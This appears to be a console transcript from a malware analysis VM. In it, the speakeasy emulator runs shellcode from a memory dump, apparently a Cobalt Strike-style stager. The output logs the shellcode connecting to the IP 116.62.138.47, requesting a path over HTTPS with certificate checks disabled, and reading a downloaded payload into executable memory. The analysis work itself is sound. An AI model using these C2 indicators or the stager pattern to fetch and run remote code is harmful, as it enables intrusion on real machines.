 FLARE Sun 05/11/2023 21:01:52.18
C:\Users\Lenny\Desktop\malware\cob_99>speakeasy -t memdump.bin -r -a x64
* exec: shellcode
0x10ef: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x1107: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1129: 'wininet.InternetConnectA(0x20, "116.62.138.47", 0x3e8, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x1148: 'wininet.HttpOpenRequestA(0x24, 0x0, "/8yHd", 0x0, 0x0, 0x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_IGNORE_CERT_CN
_INVALID | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID | INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_UI | INTERNET_FLAG_RELOA
D | INTERNET_FLAG_SECURE", 0x0)' -> 0x28
0x1172: 'wininet.InternetSetOptionA(0x28, 0x1f, 0x1203ec0, 0x4)' -> 0x1
0x118c: 'wininet.HttpSendRequestA(0x28, "User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath
.2; .NET CLR 2.0.50727)\r\\n", 0xffffffffffffffff, 0x0, 0x11f9)' -> 0x1
0x134d: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x136b: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203e40)' -> 0x1
0x136b: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203e40)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating
FLARE Sun 05/11/2023 21:02:09.87
C:\Users\Lenny\Desktop\malware\cob_99>